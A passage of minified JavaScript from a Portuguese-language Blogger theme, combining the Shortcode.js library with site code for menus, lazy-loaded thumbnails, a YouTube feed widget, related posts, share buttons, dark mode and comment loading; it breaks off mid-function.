/*! Shortcode.js by @nicinabox | v1.1.0 - https://github.com/nicinabox/shortcode.js */
var Shortcode=function(el,tags){if(!el){return}this.el=el;this.tags=tags;this.matches=[];this.regex='\\[{name}(\\s[\\s\\S]*?)?\\]'+'(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)'+'(\\[\/{name}\\]))?';if(this.el.jquery){this.el=this.el[0]}this.matchTags();this.convertMatchesToNodes();this.replaceNodes()};Shortcode.prototype.matchTags=function(){var html=this.el.outerHTML,instances,match,re,contents,regex,tag,options;for(var key in this.tags){if(!this.tags.hasOwnProperty(key)){return}re=this.template(this.regex,{name:key});instances=html.match(new RegExp(re,'g'))||[];for(var i=0,len=instances.length;i<len;i++){match=instances[i].match(new RegExp(re));contents=match[3]?'':undefined;tag=match[0];regex=this.escapeTagRegExp(tag);options=this.parseOptions(match[1]);if(match[2]){contents=match[2].trim();tag=tag.replace(contents,'').replace(/\n\s*/g,'');regex=this.escapeTagRegExp(tag).replace('\\]\\[','\\]([\\s\\S]*?)\\[')}this.matches.push({name:key,tag:tag,regex:regex,options:options,contents:contents})}}};Shortcode.prototype.convertMatchesToNodes=function(){var html=this.el.innerHTML,excludes,re,replacer;replacer=function(match,p1,p2,p3,p4,offset,string){if(p1){return match}else{var node=document.createElement('span');node.setAttribute('data-sc-tag',this.tag);node.className='sc-node sc-node-'+this.name;return node.outerHTML}};for(var i=0,len=this.matches.length;i<len;i++){excludes='((data-sc-tag=")|(<pre.*)|(<code.*))?';re=new RegExp(excludes+this.matches[i].regex,'g');html=html.replace(re,replacer.bind(this.matches[i]))}this.el.innerHTML=html};Shortcode.prototype.replaceNodes=function(){var self=this,html,match,result,done,node,fn,replacer,nodes=this.el.querySelectorAll('.sc-node');replacer=function(result){if(result.jquery){result=result[0]}result=self.parseCallbackResult(result);node.parentNode.replaceChild(result,node)};for(var i=0,len=this.matches.length;i<len;i++){match=this.matches[i];node=this.el.querySelector('.sc-node-'+match.name);if(node&&node.dataset.scTag===match.tag){fn=this.tags[match.name].bind(match);done=replacer.bind(match);result=fn(done);if(result!==undefined){done(result)}}}};Shortcode.prototype.parseCallbackResult=function(result){var container,fragment,children;switch(typeof result){case'function':result=document.createTextNode(result());break;case'string':container=document.createElement('div');fragment=document.createDocumentFragment();container.innerHTML=result;children=container.childNodes;if(children.length){for(var i=0,len=children.length;i<len;i++){fragment.appendChild(children[i].cloneNode(true))}result=fragment}else{result=document.createTextNode(result)}break;case'object':if(!result.nodeType){result=JSON.stringify(result);result=document.createTextNode(result)}break;case'default':break}return result};Shortcode.prototype.parseOptions=function(stringOptions){var options={},set;if(!stringOptions){return}set=stringOptions.replace(/(\w+=)/g,'\n$1').split('\n');set.shift();for(var i=0;i<set.length;i++){var kv=set[i].split('=');options[kv[0]]=kv[1].replace(/\'|\"/g,'').trim()}return options};Shortcode.prototype.escapeTagRegExp=function(regex){return regex.replace(/[\[\]\/]/g,'\\$&')};Shortcode.prototype.template=function(s,d){for(var p in d){s=s.replace(new RegExp('{'+p+'}','g'),d[p])}return s};String.prototype.trim=String.prototype.trim||function(){return this.replace(/^\s+|\s+$/g,'')};if(window.jQuery){var pluginName='shortcode';$.fn[pluginName]=function(tags){this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new Shortcode(this,tags))}});return this}}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function escapeCssCharacters(e){return e.replace(/\\/g,"\\\\").replace(/\//g,"\\/").replace(/:/g,"\\:").replace(/,/g,"\\,").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\./g,"\\.")}function convertToHTMLEntity(e){const t={'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;','`':'&#x60;','=':'&#x3D;','!':'&#33;','@':'&#64;','#':'&#35;','$':'&#36;','%':'&#37;','^':'&#94;','*':'&#42;','(':'&#40;',')':'&#41;','+':'&#43;','-':'&#45;','_':'&#95;','{':'&#123;','}':'&#125;','[':'&#91;',']':'&#93;','|':'&#124;','\\':'&#92;',':':'&#58;',';':'&#59;',',':'&#44;','.':'&#46;','?':'&#63;','/':'&#47;'};return e.replace(/[&<>"'`=!@#$%^*()\-_{[}\]|\\:;,.<>?/]/g,c=>t[c])}function replaceSize(b,d){if(b.match(/1.bp.blogspot|2.bp.blogspot|3.bp.blogspot|4.bp.blogspot|/g)){var c=b.split("/");return c[7]=d,b=c.join("/")}return b=b}var monthFormat=["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],fixedSidebar=!0,darkMode=!1,slideRTL=!1,relatedPostsNum=4,commentsSystem="disqus",fbCommentsTheme="light",showMoreText="",followByEmailText="Adicione seu e-mail e receba novos posts todos os dias!",noThumbnail="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-N5x__3MwuXfblV3rLNk5LgcXzZCAZ0YsgeEvgGp8WoVoJz7rHS6BJwLWmAV_pN0Tcq2Vqm9_lxegjUDSDTKR_9OLFto-kIsQzKWVzmizo1JLnQZh2vxfHLXRhTgvfp0hchWwpgTSQBM/s72-c/nth-ify.png";function customyoutube(c,h,f,d){$.ajax({url:"https://api.rss2json.com/v1/api.json?rss_url="+encodeURIComponent("https://www.youtube.com/feeds/videos.xml?channel_id=")+c,type:"GET",dataType:"json",cache:!0,beforeSend:function(){h.html(beforeLoader())},success:function(a){var b="";"carousel"==f?b+="":"list"==f&&(b+="<div class=\"custom-widget\">");for(var g=0,o=a.items;g<d;g++){var j=o[g].title.replace(" | All POP Stuff",""),k=o[g].pubDate,l=o[g].link,n=l.substr(l.indexOf("=")+1),c=o[g].thumbnail;if("carousel"==f){var p="";p+="0"==g?"<div class=\"block-responsive-video-wrap\"><a href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\"><img style=\"width:100%;aspect-ratio:16/9;\" loading=\"lazy\" src=\""+c.replace("ytimg.com/vi","ytimg.com/vi_webp").replace("/hqdefault.jpg","/hq720.webp")+"\" alt=\""+convertToHTMLEntity(j)+"\" ></img><span style=\"position:absolute;width:100%;top:0;bottom:0;margin:auto;height:1.5em;width:1.5em;border-radius:1.5em;background:var(--blur-bg);backdrop-filter:blur(5px);right:calc(50% - .75em);text-align:center;font:60px/1.5 sans-serif;color:white;\">\u25B6</span></a></div>":"1"==g?"<div class=\"block-carousel\"><article class=\"video-item item-"+g+"\"><div class=\"entry-image\"><a class=\"entry-image-link is-video\" href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\"><span class=\"entry-thumb before-mask\" data-thumbnail=\""+c.replace("ytimg.com/vi","ytimg.com/vi_webp").replace("/hqdefault.jpg","/hq720.webp")+"\"></span></a></div><div class=\"entry-header\"><h2 class=\"entry-title\"><a href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\">"+j+"</a></h2><div class=\"entry-meta\"><div class=\"entry-time\"><time class=\"published\" datetime=\""+k+"\">"+k+"</time></div></div></div></article>":"<article class=\"video-item item-"+g+"\"><div class=\"entry-image\"><a class=\"entry-image-link is-video\" href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\"><span class=\"entry-thumb before-mask\" data-thumbnail=\""+c.replace("ytimg.com/vi","ytimg.com/vi_webp").replace("/hqdefault.jpg","/hq720.webp")+"\"></span></a></div><div class=\"entry-header\"><h2 class=\"entry-title\"><a href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\">"+j+"</a></h2><div class=\"entry-meta\"><div class=\"entry-time\"><time class=\"published\" datetime=\""+k+"\">"+k+"</time></div></div></div></article>"}else"list"==f&&(p="",p+="<article class=\"custom-item item-"+g+"\"><a class=\"entry-image-link is-video\" href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\"><span class=\"entry-thumb before-mask\" data-thumbnail=\""+c.replace("ytimg.com/vi","ytimg.com/vi_webp").replace("/hqdefault.jpg","/hq720.webp")+"\"></span></a><div class=\"entry-header\"><h3 class=\"entry-title\"><a href=\""+l+"\" target=\"_blank\" aria-label=\""+convertToHTMLEntity(j)+"\" title=\""+convertToHTMLEntity(j)+"\">"+j+"</a></h3><div class=\"entry-meta\"><div class=\"entry-time\"><time class=\"published\" datetime=\""+k+"\">"+k+"</time></div></div></div></article>");b+=p}if(b+="</div>",h.html(b),"carousel"==f){h.find(".block-carousel"),tns({container:".block-carousel",items:3,slideBy:3,autoplay:!1,autoplayButton:!1,controls:!1,mouseDrag:!0,nav:!0,navPosition:"bottom",gutter:20,speed:150,responsive:{0:{items:1},541:{items:2},681:{items:3}}})}h.find("span.entry-thumb").customlazy(),h.find(".published").timeago()},error:function(){h.html(msgServerError())}})}!function(b){b.fn.custommenu=function(){return this.each(function(){for(var c=b(this),g=c.find(".LinkList ul > li").children("a"),f=g.length,a=0;a<f;a++){var q=g.eq(a),l=q.text();if("_"!==l.charAt(0)){var n=g.eq(a+1),o=n.text();if("_"===o.charAt(0)){var d=q.parent();d.append("<ul class=\"sub-menu m-sub\"></ul>")}}"_"===l.charAt(0)&&(q.text(l.replace("_","")),q.parent().appendTo(d.children(".sub-menu")))}for(var a=0;a<f;a++){var h=g.eq(a),e=h.text();if("_"!==e.charAt(0)){var j=g.eq(a+1),m=j.text();if("_"===m.charAt(0)){var p=h.parent();p.append("<ul class=\"sub-menu2 m-sub\"></ul>")}}"_"===e.charAt(0)&&(h.text(e.replace("_","")),h.parent().appendTo(p.children(".sub-menu2")))}c.find(".LinkList ul li ul").parent("li").addClass("has-sub")})}}(jQuery),function(i){i.fn.customlazy=function(){return this.each(function(){var a,o=i(this),n=i(window),e=o.attr("data-thumbnail"),t=1<window.devicePixelRatio?"w"+Math.round(1.1*o.width())+"-h"+Math.round(1.1*o.height())+"-p-k-no-nu":"w"+Math.round(o.width())+"-h"+Math.round(o.height())+"-p-k-no-nu";noThumbnail="undefined"!=typeof noThumbnail?noThumbnail:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-N5x__3MwuXfblV3rLNk5LgcXzZCAZ0YsgeEvgGp8WoVoJz7rHS6BJwLWmAV_pN0Tcq2Vqm9_lxegjUDSDTKR_9OLFto-kIsQzKWVzmizo1JLnQZh2vxfHLXRhTgvfp0hchWwpgTSQBM/s72-c/nth-ify.png",e.match("resources.blogblog.com")&&(e=noThumbnail),a=e.match("ytimg.com/vi/")?e.replace("default.","maxresdefault.").replace("/vi/","/vi_webp/").replace(".jpg",".webp"):e.match("img.youtube")?e.replace("img.youtube.","i.ytimg.").replace("default.","maxresdefault.").replace("/vi/","/vi_webp/").replace(".jpg",".webp"):e.match("/s72-c")?e.replace("/s72-c","/"+t):e.match("/w72-h")?e.replace("/w72-h72-p-k-no-nu","/"+t):e.match("=w72-h72-pd")?e.replace("=w72-h72-pd","="+t):e.match("=w72-h72-p-k-no-nu")?e.replace("=w72-h72-p-k-no-nu","="+t):e,e.match("ytimg.com")&&o.parent().addClass("is-youtube"),o.is(":hidden")||n.on("load resize scroll",function e(){var t;n.scrollTop()+n.height()>=o.offset().top&&(n.off("load resize scroll",e),(t=new Image).onload=function(){o.attr("style","background-image:url("+escapeCssCharacters(this.src)+")").addClass("lazy-enabled")},t.src=a)}).trigger("scroll")})}}(jQuery),!function(g){g.fn.customtab=function(c){return c=jQuery.extend({onHover:!1,animated:!0,transition:"fadeInUp"},c),this.each(function(){var b=g(this),d=b.children("[main-tab]");if(!0==c.onHover)var e="mouseenter";else var e="click";b.prepend("<ul class=\"select-tab\"></ul>"),d.each(function(){!0==c.animated&&g(this).addClass("tab-animated"),b.find(".select-tab").append("<li><a href=\"javascript:;\">"+g(this).attr("main-tab")+"</a></li>")}).eq(0).addClass("tab-active").addClass("tab-"+c.transition),b.find(".select-tab a").on(e,function(){var a=g(this).parent().index();return g(this).closest(".select-tab").find(".active").removeClass("active"),g(this).parent().addClass("active"),d.removeClass("tab-active").removeClass("tab-"+c.transition).eq(a).addClass("tab-active").addClass("tab-"+c.transition),d.eq(a).find("[data-thumbnail]").customlazy(),!1}).eq(0).parent().addClass("active")})}}(jQuery),function(e){e.fn.is_on_screen=function(c){function d(){var b=g.filter(function(){var g=e(this);if(!g.is(":hidden")){var h=f.scrollTop(),a=h+f.height(),b=g.offset().top,c=b+g.height();return c>=h-0&&b<=a+0}});a=b.trigger("is_on_screen"),g=g.not(a)}var a,f=e(window),g=this;return this.one("is_on_screen",function(){"function"==typeof c&&c.call(this)}),f.on("scroll",d),f.on("resize",d),d(),this}}(window.jQuery);function getPostImageType(b){return b.match("i.ytimg.com")?"is-video":"is-image"}function beautiAvatar(b){$(b).attr("src",function(a,b){return b=(b=(b=b.replace("//resources.blogblog.com/img/blank.gif","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYnaXxom0ThGQ7qg90-mgKC-pelcvl2L5rborcehvW4PfvmAIfWGgTNcVrOInsjYmsPCgi8GS4r7fx1umrpjE0eSxs17R74qu7Ropl_m2lfelnQWCT3jpr8lamHeA-FSHYKcJlxB4omCg/s39/avatar.jpg")).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYnaXxom0ThGQ7qg90-mgKC-pelcvl2L5rborcehvW4PfvmAIfWGgTNcVrOInsjYmsPCgi8GS4r7fx1umrpjE0eSxs17R74qu7Ropl_m2lfelnQWCT3jpr8lamHeA-FSHYKcJlxB4omCg/s39/avatar.jpg")).replace("/s35","/s39")})}function customsidebar(){$("#loop-section, #special-wrap").each(function(){1==fixedSidebar&&$(this).theiaStickySidebar({containerSelector:"#global-main > .container",additionalMarginTop:60,additionalMarginBottom:20})})}$(".darkmode-toggle").each(function(){var b=$(this);$("<div class=\"message-dark\">ative/desative o modo noturno <i class=\"fas fa-moon\"></i></div>").insertBefore($(b))}),$("html").each(function(){var b=$(this);1!=darkMode&&(b.attr("data-theme",localStorage.dataTheme),$(".darkmode-toggle").on("click",function(){"dark"==localStorage.dataTheme?(b.attr("data-theme","light"),localStorage.dataTheme="light"):(b.attr("data-theme","dark"),localStorage.dataTheme="dark")}))}),$("#main-menu").custommenu(),$("#main-menu .widget").addClass("show-menu"),$(".show-search").on("click",function(){$("#nav-search").fadeIn(170).find("input").trigger("focus")}),$(".hide-search").on("click",function(){$("#nav-search").fadeOut(170).find("input").trigger("blur")}),$("#main-menu li").each(function(){var d=$(this),e=d.find("a"),f=(e.is("[data-shortcode]")?(e.data("shortcode")):(e.attr("href"))),g=f.toLowerCase(),b=d;g.match("getmega")&&b.addClass("has-sub mega-menu").append("<div class=\"getMega\">"+f+"</div>"),$(".mega-menu").each(function() {var a = $(this);a.hover(function() {a.find('.getMega').not('.ajaxed').shortcode({getMega:function(){var c=this.options.label,e=this.options.type;ajaxMega(b,e,5,c,g),"mtabs"==e&&(null!=c&&(c=c.split("/")),megaTabs(b,e,c))}}),a.find('.getMega').addClass('.ajaxed')})})});function megaTabs(c,d,e){if("mtabs"==d)if(null!=e){for(var a,f=e.length,g="<ul class=\"complex-tabs\">",j=0;j<f;j++)a=e[j],a&&(g+="<div class=\"mega-tab\" main-tab=\""+a+"\"></div>");g+="</ul>",c.addClass("mega-tabs mtabs").append(g),c.find("a:first").attr("href","javascript:;"),$(".mega-tab").each(function(){var a=$(this),b=a.attr("main-tab");ajaxMega(a,"megatabs",4,b,"getmega")}),c.find("ul.complex-tabs").customtab({onHover:!0})}else c.addClass("mega-tabs").append("<ul class=\"mega-widget\">"+msgError()+"</ul>")}$(".block-posts .HTML .widget-content").each(function(){var d=$(this),e=d.text().trim().toLowerCase();d.is_on_screen(function(){d.shortcode({getBlock:function(){var f=this.options.results,a=this.options.label,b=this.options.type;ajaxBlock(d,b,f,a,e)}})})});function msgError(){return"<span class=\"no-posts\"><b>Erro <i class=\"far fa-sad-tear\"></i>:</b> Nenhuma publica\xE7\xE3o encontrada</span>"}function msgServerError(){return"<div class=\"no-posts error-503\"><b>Falha ao carregar:</b> Voc\xEA est\xE1 desconectado ou numa conex\xE3o limitada <i class=\"fas fa-wifi\"></i></div>"}function beforeLoader(){return"<div class=\"loader\"></div>"}function getFeedUrl(c,d,e){var a="";return a="recent"===e?"/feeds/posts/default?alt=json&max-results="+d:"random"===e?"/feeds/posts/default?alt=json&orderby=updated&start-index="+Math.floor(Math.random()*d+1)+"&max-results="+d:"comments"===e?"list"==c?"/feeds/comments/default?alt=json&max-results="+d:"/feeds/posts/default/-/"+e+"?alt=json&max-results="+d:"/feeds/posts/default/-/"+e+"?alt=json&max-results="+d,a}function getPostLink(b,c){for(var d=0;d<b[c].link.length;d++)if("alternate"==b[c].link[d].rel){var f=b[c].link[d].href;break}return f}function getPostTitle(b,c){var d=b[c].title.$t;return d}function getFirstImage(a,b){var g=$("<div>").html(a),i=g.find("img:first").attr("src"),j=i.lastIndexOf("/")||0,c=i.lastIndexOf("/",j-1)||0,d=i.substring(0,c),e=i.substring(c,j),l=i.substring(j);return(e.match(/\/s[0-9]+/g)||e.match(/\/w[0-9]+/g)||"/d"==e)&&(e="/w72-h72-p-k-no-nu"),b=d+e+l,b}function getPostImage(b,c,d){var e=b[c].content.$t;if(b[c].media$thumbnail)var f=b[c].media$thumbnail.url;else f=noThumbnail;return d=-1<e.indexOf(e.match(/<iframe(?:.+)?src=(?:.+)?(?:youtu(?:be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com))/g))?-1<e.indexOf("<img")?e.indexOf(e.match(/<iframe(?:.+)?src=(?:.+)?(?:youtu(?:be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com))/g))<e.indexOf("<img")?f.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):getFirstImage(e):f.replace("img.youtube.com/vi","i.ytimg.com/vi_webp").replace("/default.jpg","/maxresdefault.webp"):-1<e.indexOf("<img")?getFirstImage(e):"https://resources.blogblog.com/img/blank.gif",d}function getPostAuthor(d,e){var f=d[e].author[0].name.$t,a=messages.postedBy,b="";b=""==a?"":"<em>"+a+"</em>";var h="<span class=\"entry-author\">"+b+"<span class=\"by\">"+f+"</span></span>";return h}function getPostDate(h,i){var j=h[i].published.$t,a=j.substring(0,4),b=j.substring(5,7),e=j.substring(8,10),c=monthFormat[parseInt(b,10)-1]+" "+e+", "+a,d=messages.postedOn,f="";f=""==d?"":"<em>"+d+"</em>";var l=["<span class=\"entry-time\">"+f+"<time class=\"published\" datetime=\""+j+"\">"+c+"</time></span>","<span class=\"entry-time\"><time class=\"published\" datetime=\""+j+"\">"+c+"</time></span>"];return l}function getPostLabel(a,b){var c=["Livros","Filmes","M\xDASICA","TV","ETC","Entrevistas","YouTube","Podcast"],d=a[b].category;if(null!=d&&0<d.length){var e=d.find(function(a){return c.includes(a.term)}),f=e?e.term:d[0].term;return"<span class=\"entry-category\">"+f+"</span>"}return""}function getFeatMeta(d,e,f,a){var b="<div class=\"entry-meta\">"+a[1]+"</div>";return b}function getAjax(p,m,h,v){switch(m){case"msimple":case"megatabs":case"block1":case"related":null==v&&(v="geterror404");var e=getFeedUrl(m,h,v);$.ajax({url:e,type:"GET",dataType:"json",cache:!0,beforeSend:function(){"block1"!==m&&"related"!==m||p.html(beforeLoader()).parent().addClass("loaded")},success:function(e){var t="";"msimple"===m||"megatabs"===m?t='<ul class="mega-widget">':"block1"===m?t='<div class="posts-type-1">':"related"===m&&(t='<div class="related-posts total-'+h+'">');e=e.feed.entry;if(null!=e)for(var a=0,l=e;a<l.length;a++){var s=getPostLink(l,a),r=getPostTitle(l,a,s),i=getPostImage(l,a,s),n=getPostAuthor(l,a),o=getPostDate(l,a),c=getPostLabel(l,a),d=(getFeatMeta(m,a,n,o),getPostImageType(i,d)),n="";"msimple"===m||"megatabs"===m?n+='<article class="mega-item"><div class="mega-content"><a class="entry-image-link '+d+'" href="'+s+'" aria-label="'+convertToHTMLEntity(r)+'" title="'+convertToHTMLEntity(r)+'"><span class="entry-thumb before-mask" data-thumbnail="'+i+'"></span></a><div class="entry-header"><h2 class="entry-title"><a href="'+s+'" aria-label="'+convertToHTMLEntity(r)+'" title="'+convertToHTMLEntity(r)+'">'+r+'</a></h2><div class="entry-meta">'+o[1]+"</div></div></div></article>":"block1"===m?n+='<article class="grid-item item-'+a+'"><div class="entry-image"><a class="entry-image-link '+d+'" href="'+s+'" aria-label="'+convertToHTMLEntity(r)+'" title="'+convertToHTMLEntity(r)+'">'+c+'<span class="entry-thumb before-mask" data-thumbnail="'+i+'"/></a></div><div class="entry-header"><h2 class="entry-title"><a href="'+s+'" aria-label="'+convertToHTMLEntity(r)+'" title="'+convertToHTMLEntity(r)+'">'+r+'</a></h2><div class="entry-meta">'+o[0]+'<div class="entry-share-alt"><div class="share-overlay"></div><span class="entry-share-alt-button"></span><div class="entry-share-alt-tooltip"><div class="m-label">Compartilhar</div><ul class="social social-bg"><li class="pinterest-p"><a class="pinterest" href="https://www.pinterest.com/pin/create/button/?url='+s+"&media="+replaceSize(i,"w1200-h675-p-k-no-nu")+"&description="+s+'" rel="nofollow" target"_blank" title="Pinterest"></a></li><li class="whatsapp whatsapp-desktop"><a class="whatsapp" href="https://web.whatsapp.com/send?text='+s+'" rel="nofollow" target"_blank" title="WhatsApp"></a></li><li class="facebook"><a class="facebook" href="https://www.facebook.com/sharer.php?u='+s+'" rel="nofollow" target"_blank" title="Facebook"></a></li><li class="bluesky"><a class="bluesky" href="https://bsky.app/intent/compose?text='+s+'" rel="nofollow" target"_blank" title="Bluesky"></a></li></ul></div></div></div></div></article>':"related"===m&&(n+='<article class="related-item item-'+a+'"><div class="related-item-inner"><div class="entry-image"><a class="entry-image-link '+d+'" href="'+s+'" aria-label="'+convertToHTMLEntity(r)+'" title="'+convertToHTMLEntity(r)+'"><span class="entry-thumb before-mask" data-thumbnail="'+i+'"></span></a></div><div class="entry-header">'+c+'<h2 class="entry-title"><a href="'+s+'" aria-label="'+convertToHTMLEntity(r)+'" title="'+convertToHTMLEntity(r)+'">'+r+'</a></h2><div class="entry-meta">'+o[1]+"</div></div></div></article>"),t+=n}else t="msimple"===m||"megatabs"===m?'<ul class="mega-widget">'+msgError()+"</ul>":msgError();"msimple"===m?(t+="</ul>",p.append(t).addClass("msimple"),p.find("a:first").attr("href",function(e,t){return t="recent"===v?t.replace(t,"/search"):t.replace(t,"/search/label/"+v)})):(t+="</div>",p.html(t)),p.find("span.entry-thumb").customlazy(),p.find(".published").timeago(),activeshare();e=p.closest("#HTML22").find("> .widget-title");e.length&&!e.find(".custom-buttons").length&&(e.append('<span class="custom-buttons"><button class="scroll-prev">‹</button><button class="scroll-next">›</button></span>'),$(document).on("click",".scroll-next",function(){var e=$("#HTML22 .posts-type-1");e.scrollLeft(e.scrollLeft()+300)}),$(document).on("click",".scroll-prev",function(){var e=$("#HTML22 .posts-type-1");e.scrollLeft(e.scrollLeft()-300)}))},error:function(){"msimple"===m?p.append("<ul>"+msgServerError()+"</ul>"):p.html(msgServerError())}})}}function ajaxMega(d,e,f,a,b){if(b.match("getmega")){if("msimple"==e||"megatabs"==e||"mtabs"==e)return getAjax(d,e,f,a);d.addClass("has-sub mega-menu").append("<ul class=\"mega-widget\">"+msgError()+"</ul>")}}function ajaxBlock(d,e,f,a,b){if(b.match("getblock")){if("block1"==e){var h=showMoreText,b="";return b=""==h?messages.showMore:h,getAjax(d,e,f,a)}d.html(msgError()).parent().addClass("loaded")}}function ajaxRelated(d,e,f,a,b){if(b.match("getrelated"))return getAjax(d,e,f,a)}$(".follow-by-email-text").each(function(){var a=$(this),b=followByEmailText;""!=b&&a.text(b)});function activeshare(){$(function(b){b(".entry-share-alt").each(function(){var c=$(this),d=c.find(".entry-share-alt-button"),e=c.find(".share-overlay"),a=c.find(".entry-share-alt-tooltip");d.on("click",function(){c.addClass("show-hidden"),a.css({left:this.getBoundingClientRect().left,top:this.getBoundingClientRect().top}),e.on("click",function(){c.removeClass("show-hidden")}),$(window).on("scroll resize",function(){c.removeClass("show-hidden")})})})})}function custompost(){function a(){var o=document.querySelectorAll(".post-body")[0].offsetWidth;document.querySelectorAll(".post-body img").forEach(function(e){var t;e.offsetWidth>o/2&&((t=document.createElement("div")).classList.add("responsive-full-img"),e.parentNode.insertBefore(t,e),t.appendChild(e))})}$("body").is(".item")&&$(function(){Sharect.config({facebook:!0,twitter:!0,twitterUsername:"allpopstuff",backgroundColor:"#7c1818",iconColor:"#fff"}).init()}),$("body").is(".item")&&function(b){b(".item-post .post-body").each(function(){return b(this).find("img").first().remove()}),b(window).on("resize",a()),b(".item-post .blog-entry-header .entry-image .entry-thumb").each(function(){b("<span class='message-credit-image'></span>").insertBefore(this)}),b(".item-post .post-body img").each(function(){""!=b(this).attr("src")&&b(this).css({position:"relative",overflow:"hidden"})&&b("<span class='message-credit-image'></span>").insertBefore(this)})}(jQuery),$(".related-title").each(function(){var b=$(this),c=b.find(".more"),d=showMoreText;""!=d&&c.text(d)}),$("#new-before-ad").each(function(){var b=$(this);b.length&&$("#before-ad").appendTo(b)}),$("#new-after-ad").each(function(){var b=$(this);b.length&&$("#after-ad").appendTo(b)}),$("#main-before-ad .widget").each(function(){var b=$(this);b.length&&b.appendTo($("#before-ad"))}),$("#main-after-ad .widget").each(function(){var b=$(this);b.length&&b.appendTo($("#after-ad"))}),activeshare(),$(".related-content").each(function(){var b=$(this),c=b.find(".related-tag").attr("data-label"),d=relatedPostsNum;d=4<=d?4:2,b.is_on_screen(function(){ajaxRelated(b,"related",d,c,"getrelated")})}),$(".comments-title h3.title").each(function(){var e=$(this),f=e.text().trim(),g=e.attr("count").trim(),a=e.attr("message").trim(),b=f.split("/"),c="";c=0==g?b[1]:null==b[2]?b[0]+" "+a:b[0]+" "+b[2],e.text(c)}),$(".blog-entry-comments").each(function(){1!=darkMode&&"dark"==localStorage.themeColor&&(fbCommentsTheme="dark");var g=$(this),h=commentsSystem,i="<div class=\"fb-comments\" data-width=\"100%\" data-href=\""+disqus_blogger_current_url+"\" order_by=\"time\" data-colorscheme=\""+fbCommentsTheme+"\" data-numposts=\"5\"></div>",a="comments-system-"+h;switch(g.find(".cmm-tabs .disqus-tab").hide().html("<div id=\"disqus_thread\"></div>"),g.find(".cmm-tabs .facebook-tab").hide().html(i),h){case"blogger":g.addClass(a).show(),$(".entry-meta .entry-comments-link").addClass("show"),beautiAvatar(".avatar-image-container img");break;case"disqus":g.addClass(a).show().addClass(a).show().find(".cmm-tabs .disqus-tab").show(),g.find("#comments").hide();break;case"facebook":g.addClass(a).show().addClass(a).show().find(".cmm-tabs .facebook-tab").show(),g.find("#comments").hide();break;case"hide":g.hide();break;default:g.addClass("comments-system-default").show(),$(".entry-meta .entry-comments-link").addClass("show"),beautiAvatar(".avatar-image-container img");}var b=g.find(".comments .toplevel-thread > ol > .comment .comment-actions .comment-reply"),c=g.find(".comments .toplevel-thread > #top-continue"),d=g.find(".c-fb"),e=g.find(".c-dq");customsidebar(),b.on("click",function(){c.show()}),c.on("click",function(){c.hide()}),d.on("click",function(){$(".cmm-tabs .disqus-tab").hide(),g.find(".cmm-tabs .facebook-tab").show(),customsidebar()}),e.on("click",function(){$(".cmm-tabs .facebook-tab").hide(),g.find(".cmm-tabs .disqus-tab").show(),customsidebar()}),"disqus"==commentsSystem&&function(){var b=document.createElement("script");b.type="text/javascript",b.async=!0,b.src="//"+disqus_shortname+".disqus.com/blogger_item.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(b)}()});var b=$(".post-body iframe:not(.instagram-media):not(.twitter-tweet)");b.each(function(){var b=$(this).width(),c=$(this).height();$(this).data("ratio",c/b).removeAttr("width").removeAttr("height").wrap("<div class='responsive-video-wrap'></div>")}),$(window).on("resize",function(){b.each(function(){var b=$(this).parent().width();$(this).width(b).height(b*$(this).data("ratio")).fitVids()})}).trigger("resize"),$(".entry-nav").is_on_screen(function(){var d=$(this).find("a.blog-pager-newer-link"),g=$(this).find("a.blog-pager-older-link");"undefined"!=d&&$.ajax({url:d.attr("href"),type:"GET",beforeSend:function(){d.html(beforeLoader()).parent().addClass("loaded")},success:function(e){var f=$(e).find(".item-post .blog-entry-header .entry-thumb").data("thumbnail"),a=$(e).find("h1.entry-title:first").text(),b="<span class=\"nav-thumb before-mask\" data-thumbnail=\""+f+"\"></span><span class=\"nav-title\">"+a+"</span>";d.html(b)},complete:function(){d.find(".nav-thumb").customlazy()}}),"undefined"!=g&&$.ajax({url:g.attr("href"),type:"GET",beforeSend:function(){g.html(beforeLoader()).parent().addClass("loaded")},success:function(d){var e=$(d).find(".item-post .blog-entry-header .entry-thumb").data("thumbnail"),b=$(d).find("h1.entry-title:first").text(),a="<span class=\"nav-thumb before-mask\" data-thumbnail=\""+e+"\"></span><span class=\"nav-title\">"+b+"</span>";g.html(a)},complete:function(){g.find(".nav-thumb").customlazy()}}),"undefined"==g&&$(this).html(msgError()),$(this).find(".nav-thumb").customlazy()})}$(function(){$(".index-post .entry-image-link .entry-thumb, .item-post .entry-image-link .entry-thumb, .PopularPosts .entry-image-link .entry-thumb, .FeaturedPost .entry-image-link .entry-thumb,.author-avatar").customlazy(),$(".published").timeago(),$(".mobile-logo").each(function(){var a=$(this),b=$("#main-logo .header-widget a").clone();b.find("#h1-tag").remove(),b.appendTo(a)}),$("#mobile-menu").each(function(){var 